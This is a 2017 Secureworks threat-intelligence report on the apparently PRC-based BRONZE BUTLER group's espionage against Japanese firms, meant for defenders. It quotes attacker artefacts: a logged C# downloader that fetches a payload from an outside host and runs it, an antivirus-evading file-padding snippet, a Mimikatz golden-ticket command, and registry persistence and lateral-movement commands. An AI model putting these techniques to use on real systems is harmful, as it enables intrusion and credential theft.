# **BRONZE BUTLER Targets Japanese Enterprises**

**secureworks.com**[/research/bronze-butler-targets-japanese-businesses](https://www.secureworks.com/research/bronze-butler-targets-japanese-businesses)

Counter Threat Unit Research Team



*Secureworks® Counter Threat Unit™ Threat Intelligence* Thursday, October 12, 2017 *By: Counter Threat Unit Research Team*

## **Summary**Secureworks® incident responders and Counter Threat Unit™ (CTU) researchers investigated activities associated with the BRONZE BUTLER (also known as [Tick\)](http://www.symantec.com/connect/ja/blogs/tick) threat group, which likely originates in the People's Republic of China (PRC). BRONZE BUTLER's operations suggest a longstanding intent to exfiltrate intellectual property and other confidential data from Japanese organizations. Intrusions observed by CTU™ researchers indicate a focus on networks involved in critical infrastructure, heavy industry, manufacturing, and international relations.

CTU researchers divided the [threat intelligence](https://www.gartner.com/doc/2487216/definition-threat-intelligence) about this threat group into two sections: [strategic](#page-1-0) and [tactical](#page-2-0). Executives can use the strategic assessment of the ongoing threat to determine how to reduce risk to their organization's mission and critical assets. Computer network defenders can use the tactical information gathered from incident response investigations and research to reduce the time and effort associated with responding to the threat group's activities.

## **Key points**

- Analysis of BRONZE BUTLER's operations, targeting, and capability led CTU researchers to assess that it is likely that the group is located in the PRC.
- The group has used spearphishing, strategic web compromises (SWCs), and an exploit of a zeroday vulnerability to compromise targeted systems.
- After exfiltrating targeted data from a network, BRONZE BUTLER typically deletes evidence of its activities. However, it maintains access to compromised environments when possible, periodically revisiting compromised sites to identify new opportunities for data exfiltration.
- <span id="page-1-0"></span>• The threat actors seemingly have the capability to develop and deploy their own proprietary malware tools. The group's command and control (C2) protocols are encrypted, presenting challenges for network defenders and incident responders.

## **Strategic threat intelligence**

Analysis of a threat group's targeting, origin, and competencies can determine which organizations could be at risk. This information can help organizations make strategic defensive decisions regarding this threat.

## **Intent**

CTU analysis indicates that BRONZE BUTLER primarily targets organizations located in Japan. The threat group has sought unauthorized access to networks of organizations associated with critical infrastructure, heavy industry, manufacturing, and international relations. Secureworks analysts have observed BRONZE BUTLER exfiltrating the following categories of data:

- Intellectual property related to technology and development
- Product specification
- Sensitive business and sales-related information
- Network and system configuration files
- Email messages and meeting minutesThe focus on intellectual property, product details, and corporate information suggests that the group seeks information that they believe might be of value to competing organizations. The diverse targeting suggests that BRONZE BUTLER may be tasked by multiple teams or organizations with varying priorities.

### **Attribution**

The following characteristics led CTU researchers to assess that it is likely that BRONZE BUTLER originates in the PRC:

- Use of T-SMB Scan tools published on a Chinese developer's website
- Chinese characters in the installation service name of an early version of the xxmm backdoor
- [Documented links between BRONZE BUTLER's Daserf tool and the PRC-based NCPH hacking](http://krebsonsecurity.com/wp-content/uploads/2012/11/WickedRose_andNCPH.pdf) group, and a decrease in BRONZE BUTLER activity during PRC national holidays

PRC-based cyberespionage groups have historically sought intellectual property and economic intelligence from competing economies to deliver information which can provide a competitive advantage domestically. The demand for this type of intelligence gathering could be influenced by China's ambitious [economic growth goals](http://www.nytimes.com/2013/06/05/opinion/global/xi-jinpings-chinese-dream.html).

## **Capability**

BRONZE BUTLER has used a broad range of publicly available (Mimikatz and gsecdump) and proprietary (Daserf and Datper) tools. It appears to have been sufficiently resourced to continuously develop and replace its proprietary tools over a long period of time. The threat actors developed remote access tools and malware that generate and use encrypted C2 communication, presumably to complicate detection and mitigation. The threat actors are also fluent in Japanese, crafting phishing emails in native Japanese and operating successfully within a Japanese-language environment.

CTU analysis indicates that BRONZE BUTLER purchases a subset of its C2 infrastructure. A large percentage of this infrastructure is hosted in Japan, possibly to avoid scrutiny from security agencies that monitor international communications. The group periodically changes the C2 IP addresses and domains for each compromised network, which can limit the effectiveness of blacklisting the group's infrastructure. The group also supplements its operational infrastructure with access to compromised websites. The breadth and complexity of BRONZE BUTLER's operational infrastructure suggests that the group may have access to a dedicated infrastructure acquisition function.

<span id="page-2-0"></span>The group has demonstrated the ability to identify a significant zero-day vulnerability within a popular Japanese corporate tool and then use scan-and-exploit techniques to indiscriminately compromise Japanese Internet-facing enterprise systems. The threat actors appear to use these initial footholds to select organizations of interest for further compromise. The group is attentive to changes in compromised networks and proactively attempts to avoid scrutiny from network defenders by modifying tools and methods. It has remained undetected in several compromised networks for up to five years.

## **Tactical threat intelligence**

Incident response engagements have given CTU researchers insight into the tools and tactics that BRONZE BUTLER employs during intrusions.## **Tools**

CTU researchers have observed BRONZE BUTLER leveraging the following tools that appear to be exclusive to the group. Figure 1 shows the threat group's use of some proprietary tools between 2012 and 2017.



*Figure 1. Timeline of malware used by BRONZE BUTLER. (Source: Secureworks)*

Daserf — This backdoor has the functionality of a remote shell and can be used to execute commands, upload and download data, capture screenshots, and log keystrokes. It uses RC4 encryption and custom Base64 encoding to obfuscate HTTP traffic. CTU researchers identified two versions of Daserf written in Visual C and Delphi. Analysis of the compile timestamps suggest that Delphi version is the successor to the Visual C version. CTU analysis suggests that the following registry entry is an indication of a Delphi-based Daserf infection:

Key: HKCU\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer Value: MMID = *<random hex string>*

• Datper — BRONZE BUTLER likely created this Delphi-coded RAT to replace Daserf. Datper uses an RC4-encrypted configuration to obfuscate HTTP traffic.xxmm (also known as Minzen) — This RAT and likely successor to Daserf AES-encrypts HTTP communications using a one-time encryption key. As of this publication, BRONZE BUTLER demonstrates a preference for concurrently using Datper and xxmm in its operations. CTU researchers identified an xxmm builder for xxmm (see Figure 2), which suggests that the threat actors customize the xxmm malware settings based on the target.

| Kernel Template:                     | xxmm2exe                             |                     |     |                   | Select |
|--------------------------------------|--------------------------------------|---------------------|-----|-------------------|--------|
| RSAEncryptKey:                       | server_pubkey                        |                     |     |                   | Select |
| RSADecryptKey:                       | client_prikey                        |                     |     |                   | Select |
| Version:                             | 1.0                                  |                     |     | Proxy Sniffer     |        |
| Time From:                           | 8                                    |                     | To: | 17                |        |
| jpgTunnel URL:<br>Time Interval(ms): | http://10.10.10.23/test.jpg<br>60000 | Start Flag:<br>xxmm |     | End Flag:<br>mmxx |        |
| php Tunnel                           |                                      |                     |     |                   |        |
| phpTunnel URL:                       | http://200.27.204.100/info.php       |                     |     |                   |        |
| Time Interval(ms):                   | 10000                                | Split Length(byte): |     | 4194304           |        |
|                                      |                                      |                     |     |                   |        |

*Figure 2. Customizable settings in an xxmm builder. (Source: Secureworks)*

- xxmm downloader (also known as KVNDM) This simple downloader's code is similar to the main xxmm payload.
- Gofarer This downloader uses the "Mozilla/4.0+ (compatible;+MSIE+8.0;+Windows+NT+6.1;+Trident/4.0;" User-Agent in its HTTP communication (see Figure 3).

```
GET /wp-includes/images/wlw/img/site.php HTTP/1.1
 User-Agent: Mozilla/4.0+(compatible;+MSIE+8.0;+Windows+NT+6.1;+Trident/4.0;
 +SLCC2; +. NET+CLR+2.0.50727; +. NET4.0E)
 Host: www.lunwe.com
Cache-Control: no-cache
Figure 3. Gofarer HTTP GET request. (Source: Secureworks)
```
MSGet — This persistent downloader uses a dead-drop resolver (DDR) to download and execute another malicious payload. MSGet typically downloads encoded binaries from hard-coded URLs. After decoding, MSGet saves the binary as %TEMP%\ms*<hex string>.*exe and executes it.$\bullet$  DGet — This simple downloader (see Figure 4) is similar to the [wget](https://en.wikipedia.org/wiki/Wget) web server retrieval tool.

```
C:\>dget.exe
                       DGet Tool Made by XXXX
Usage:
        dget.exe [URL] [FileName]
```
*Figure 4. DGet usage. (Source: Secureworks)*

Screen Capture Tool— This tool can capture the desktop of a victim's system (see Figure 5).

```
C:\>Png.dat
                         Screen Capture Tool 1.1 by ^_^
Usage: C:¥Png.dat [Out File Name] [Compress Level]
[Out File Name] is a .png file.
0<=Compress Level<=9
Example:
  C:\Png.dat example.png 9
   C:\Png.dat c:\example.png 5
```
*Figure 5. Screen Capture Tool usage. (Source: Secureworks)*

• RarStar — This custom tool uploads RAR archives to a specified URL as POST data (see Figure 6). RarStar encodes the POST data using Base64 and a custom XOR algorithm.



*Figure 6. RarStar HTTP POST request. (Source: Secureworks)*

BRONZE BUTLER has also used the following publicly available tools, but CTU researchers determined that the group modified most of them. Analysis of the files identified the use of multiple packers, adjusted functionality in the source code, and recompilation.

- Mimikatz This tool retrieves passwords from memory.
- Windows Credential Editor (WCE) This tool obtains passwords from memory.
- o gsecdump This tool obtains passwords from memory.
- T-SMB Scan This SMB scanning tool was originally published on a Chinese programsharing website (pudn.com). BRONZE BUTLER removed its help message functionality.
- WinRAR This tool extracts tools for lateral movement and compresses data for exfiltration.

#### **Tactics, techniques, and procedures**

Incident response engagements have given CTU researchers insight into the tactics that BRONZE BUTLER employs during intrusions.#### **Delivery**

BRONZE BUTLER uses spearphishing emails and SWCs to compromise target networks, often leveraging Flash. The group has used phishing emails with Flash animation attachments to download and execute Daserf malware, and has also [leveraged](https://www.symantec.com/connect/blogs/tick-cyberespionage-group-zeros-japan) Flash exploits for SWC attacks.

CTU researchers observed BRONZE BUTLER using compromised websites, typically located in Japan and South Korea, as part of its attack infrastructure. The group has demonstrated a capability to compromise and leverage a large number of websites in its campaigns. Based on the large quantity of C2 servers and varying IP addresses used during the same operation, the group also appears to purchase attack infrastructure. BRONZE BUTLER has leveraged a distinct attack infrastructure for different targets, suggesting that the group proactively segments operational infrastructure to minimize the risk of attribution by security researchers.

#### **Exploitation**

While investigating a 2016 intrusion, Secureworks incident responders identified BRONZE BUTLER exploiting a then-unpatched remote code execution vulnerability (CVE-2016-7836) in [SKYSEA Client View](http://www.skyseaclientview.net/), a popular Japanese product used to manage an organization's IT assets. SKY Corporation [announced](http://www.skygroup.jp/security-info/161221.html) the vulnerability on December 21, 2016, but entries in the victim's SKYSEA Client View default log (CtlCli.log) show that the group had exploited the issue since at least June 2016 (see Figure 7).

2016/06/xx xx:xx:xx:244 実行対象はフォル 399 1304:1500  $\ddotsc$ ExecMacroThread.cpp ダではない 追加完了 App= 2016/06/xx xx:xx:xx:384 ExecMacroThread.cpp 487 1304:1500  $\mathcal{L}(\mathcal{L})$ C:\Program Files\Sky Product\SKYSEA Client View\tmp\00000001.BIN, PID=6251

#### *Figure 7. SKYSEA Client View log entries resulting from CVE-2016-7836 exploitation. (Source: Secureworks)*

This vulnerability can be exposed when a portable connection device, such as an LTE USB modem, is connected to corporate devices. It is common for remote Japanese workers to use portable connection devices to connect to the Internet and corporate VPNs. However, some of these devices assign the ISP's global IP address to the connected laptop. Threat actors could exploit the vulnerability to impersonate the management console, and compromise the laptop's SKYSEA agent that is exposed on the Internet.

BRONZE BUTLER conducted periodic Internet scans to find vulnerable hosts. CTU researchers verified that some exploited systems were not subject to further compromise or lateral movement. This outcome suggests that the group may deploy malware to all identified vulnerable systems, but then pursues specific targets after validating the system's association with organizations of interest.

#### **Installation**

The threat actors use multiple custom downloaders that rely on executable files (Gofarer, MSGet, and xxmm downloader), PowerShell scripts, or VBS/VBE scripts. These downloaders use HTTP traffic, download an additional payload such as Daserf, Datper, or xxmm in a compressed and encoded format, and typically execute the downloaded malware after decoding the file.CTU researchers identified the code in Figure 8 within a downloader program. This code inserts '0' characters at the end of the executable file to inflate the file size to 50-100 MB, likely to evade antivirus software detection. When analyzing BRONZE BUTLER incidents, CTU researchers observed several antivirus tools skip scanning of inflated files.

```
Const ForAppending = 8set objTextFile = fso.OpenTextFile (s1, ForAppending, True)
i=1i=i+1if i=524288 then exit do end if loop objTextFile.Close
Figure 8. Downloader malware code used to inflate payload file size. (Source: Secureworks)
```
CTU researchers also observed BRONZE BUTLER copying downloader source code to a file (do.cs) on a compromised system and then compiling it into an executable file (do.exe). The decrypted proxy log shows the threat actors compiling custom code on the compromised system (see Figure 9).

```
c:\PerfLogs\Admin>echo using System.Net; >do.cs
c:\PerfLogs\Admin>echo namespace downloader >>do.cs
c:\PerfLogs\Admin>echo { >>do.cs && echo class Program >>do.cs && echo
                                                                            \left\{ \right. >>do.cs
c:\PerfLogs\Admin>echo static void Main(string[] args) >>do.cs && echo
                           WebClient client = new WebClient(); >>do.cs
{ >>do.cs && echo
c:\PerfLogs\Admin>echo
                                string URLAddress = @""http://bulgaria-ecotour.com/im
g/a0.gif""; >>do.cs
c:\PerfLogs\Admin>echo<br>c:\PerfLogs\Admin>echo<br>c:\PerfLogs\Admin>echo client.DownloadFile(URLAddress, receivePath + System.
IO.Path.GetFileName >>do.cs && echo (URLAddress)); >>do.cs && echo
                                                                               } >>d
c:\PerfLogs\Admin>cd \
c:\>dir csc.exe /s
c:\>cd c:\Windows\Microsoft.NET\Framework\v3.5
c:\Windows\Microsoft.NET\Framework\v3.5>csc.exe /out:c:\perflogs\admin\do.exe c:\perflog
s\admin\do.cs
```
c:\Windows\Microsoft.NET\Framework\v3.5>cd c:\perflogs\admin\ && do.exe

*Figure 9. Decrypted proxy log showing compilation of custom code on compromised endpoint. (Source: Secureworks)*

#### **Command and control (C2) communication**

Daserf, Datper, and xxmm communicate with C2 servers via HTTP, encrypting commands and data using the algorithms in Table 1. The tools use an Internet Explorer component to bypass proxy authentication as long as the compromised system communicates during the authorized times defined by the proxy server.

| <b>Malware</b>         | <b>HTTP methods</b>           | <b>Encryption algorithm</b>             |
|------------------------|-------------------------------|-----------------------------------------|
| Daserf (Visual C) POST |                               | RC4                                     |
| Daserf (Delphi)        | GET (POST for large data) RC4 |                                         |
| Datper                 | GET (POST for large data) RC4 |                                         |
| xxmm                   | GET (POST for large data)     | RC4<br>AES with one-time encryption key |

*Table 1. Daserf, Datper, and xxmm encryption algorithms.*BRONZE BUTLER uses unique C2 servers for each tool and changes C2 servers periodically. A large proportion of the group's C2 servers are hosted in Japan. The presence of certain URL patterns in proxy logs (see Table 2) can reveal BRONZE BUTLER activity.

| <b>Malware</b> | <b>URL</b> pattern                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                  | <b>User-Agent</b>                                                                                                       |
|----------------|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------------------------------------------|
| Daserf         | http:// <domain path="">.gif<br/>http://<domain path="">.asp<br/>http://<domain path="">.php?id=&lt;8-digit hex string&gt;&amp;&lt;4<br/>lowercase characters&gt;=<string base64-encoded<br="" similar="" to="">string&gt;</string></domain></domain></domain>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      | Mozilla/4.0<br>(compatible; MSIE 8.0;<br>Windows NT 6.0; SV1)<br><b>Internet Explorer</b><br>version number may<br>vary |
| Datper         | http:// <domain path="">.php?<lowercase characters="">=&lt;16-<br/>digit hex string&gt;1<random string=""><br/>http://<domain path="">.php?<lowercase characters="">=&lt;16-<br/>digit hex string&gt;2<string base64-encoded<br="" similar="" to="">string&gt;</string></lowercase></domain></random></lowercase></domain>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          |                                                                                                                         |
| xxmm           | http:// <domain path="">.php?t0=&lt;8-digit hex string&gt;&gt;&amp;t1=<br/><number>&amp;t2=&lt;8-digit hex string&gt;&amp;t3=<number>&amp;t6=<br/><number><br/>http://<domain path="">.php?id0=&lt;8-digit hex string&gt;&amp;id1=<br/><number>&amp;id2=&lt;8-digit hex string&gt;id3=<number>&amp;id6=<br/><math>\le</math>number<math>\ge</math><br/>http://<domain path="">.php?idcard0=&lt;8-digit hex<br/>string&gt;idcard1=<number>&amp;idcard2=&lt;8-digit hex<br/>string&gt;&amp;idcard3=<number>&amp;idcard6=<number><br/>http://<domain path="">.php?item0=&lt;8-digit hex<br/>string&gt;&amp;item1=<number>&amp;item2=&lt;8-digit hex<br/>string&gt;&amp;item3=<number>&amp;item6=<number><br/>http://<domain path="">.php?ps0=&lt;8-digit hex string&gt;&amp;ps1=<br/><number>&amp;ps2=&lt;8-digit hex string&gt;&amp;ps3=<br/><number>&amp;ps6=<number><br/>http://<domain path="">.php?h=&lt;8-digit hex string&gt;&amp;o=<br/><number>&amp;w=&lt;8-digit hex string&gt;&amp;a=<number>&amp;y=<br/><number><br/>http://<domain path="">/id0/&lt;8-digit hex<br/>string&gt;/id1/<number>/id2/&lt;8-digit hex<br/>string&gt;/id3/<number>/id6/<number>/<random filename=""></random></number></number></number></domain></number></number></number></domain></number></number></number></domain></number></number></number></domain></number></number></number></domain></number></number></domain></number></number></number></domain> | Mozilla/4.0<br>(compatible; MSIE 8.0;<br>Windows NT 6.0; SV1)                                                           |

#### *Table 2. URL patterns related to BRONZE BUTLER activity.*

BRONZE BUTLER leverages the remote access capabilities in these tools, often using existing PC vendors' directories such as C:\DELL and C:\HP as working directories in compromised environments. CTU researchers have also observed threat actors using the following working directories:

- C:\Intel\
- C:\Intel\Logs\
- C:\Intel\ExtremeGraphics\CUI\
- C:\PerfLogs\Admin\

#### **Credential access**BRONZE BUTLER uses credential theft tools such as Mimikatz and WCE to steal authentication information from the memory of compromised hosts. Several xxmm samples analyzed by CTU researchers incorporate Mimikatz, allowing the threat actors to issue Mimikatz commands directly from xxmm (see Figure 10). In addition, xxmm incorporates a UAC bypass tool for privilege escalation prior to stealing passwords.



*Figure 10. Mimikatz command in xxmm. (Source: Secureworks)*

CTU analysis revealed BRONZE BUTLERcreating forged Kerberos Ticket Granting Ticket (TGT) and Ticket Granting Service (TGS) tickets (also called golden and silver tickets, respectively) to maintain administrative access. Figure 11 shows an example of the threat actors creating a golden ticket.

```
← Φ m3p.exe "kerberos::golden /user:kkir /domain:
                                                                                                                /krbtat:
→ ※ m3p.exe "kerberos::ptt zs.tck" exit (2017-01-18T01:20:48.156411)
```
*Figure 11. Kerberos golden ticket created by BRONZE BUTLER. (Source: Secureworks)*

Golden tickets require a username, but the domain controller does not validate that it is legitimate. CTU researchers detected BRONZE BUTLER using the following usernames for golden tickets:

- bgtras
- bgtrs
- o kkir
- o kisetr
- netkin
- o orumls
- wert

#### **Host enumeration**

The threat actors typically use built-in Windows ping and net commands for network and host enumeration activity to eventually contact the file-share server (see Figure 12). BRONZE BUTLER also uses the T-SMB Scan tool to list available SMB hosts, and screen-capture tools to obtain additional information.# Process Tree

|                                                            | 4 "C:\Users\ AppData\Local\Temp\msfff2fed8.exe" (2017-01-17723:36:28.096813) |  |
|------------------------------------------------------------|------------------------------------------------------------------------------|--|
| 4 C:\windows\system32\cmd.exe (2017-01-18T00:35:36.913247) |                                                                              |  |
| $\leftarrow$ $\bullet$ ping -n 1                           | (2017-01-18T00:36:12.200509)                                                 |  |
| $\leftarrow$ $\bullet$ net user                            | /domain (2017-01-18T00:38:30.728753)                                         |  |
| $ \bullet$ ping -n 1                                       | (2017-01-18T00:41:24.731458)                                                 |  |
| $ \bullet$ ping -n 1                                       | (2017-01-18T00:42:35.992384)                                                 |  |

*Figure 12. Host enumeration by BRONZE BUTLER. (Source: Secureworks)*

#### **Lateral movement**

After compromising a host, the threat actors attempt to compromise other connected systems to move within the network. BRONZE BUTLER typically uses the following procedure for lateral movement:

- 1. Use 'net use' and 'copy' commands to transfer a malicious file (such as malware) from the compromised host to a target system on the same network.
- 2. Use the 'net time' command to check the local time on the target system.
- 3. Use the 'at' or 'schtask' commands to register a scheduled task to be executed in a few minutes.
- 4. After a few minutes, execute the malicious file on the system.

The malicious file is typically a batch file that downloads malware and registers the malware's automatic execution in the registry. Figure 13 shows the scheduled task that executes zrun.bat (a batch file) using the at command.

# Process Tree

4 © "C:\Users\ AppData\Local\Temp\msfff2fed8.exe" (201 4 ©:\windows\system32\cmd.exe (2017-01-18T00:35:36.913247) 4 at \' 10:30 zrun.bat (2017-01-18T01:38:30.535478)

*Figure 13. Scheduled task registration. (Source: Secureworks)*

Figure 14 shows the batch file (zrun.bat) executing, which adds a registry entry that auto-executes the malware.

```
※ taskeng.exe {EB83B0CD-EFDE-4239-98CF-66EAFFD809F2} S-1-5-18:NT AUTHORITY\System:Service: (2017-01-18T01:30:00.074071)
```
▲ ©:\Windows\SYSTEM32\cmd.exe /c "zrun.bat" (2017-01-18701:30:00.495272)

→ © reg add HKEY\_LOCAL\_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run /v jusaheck /t REG\_SZ /d "\"C:\prog

- 章 reg query HKEY\_LOCAL\_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run (2017-01-18T01:30:00.807272)

*Figure 14. Registry entry added to auto-execute malware. (Source: Secureworks)*

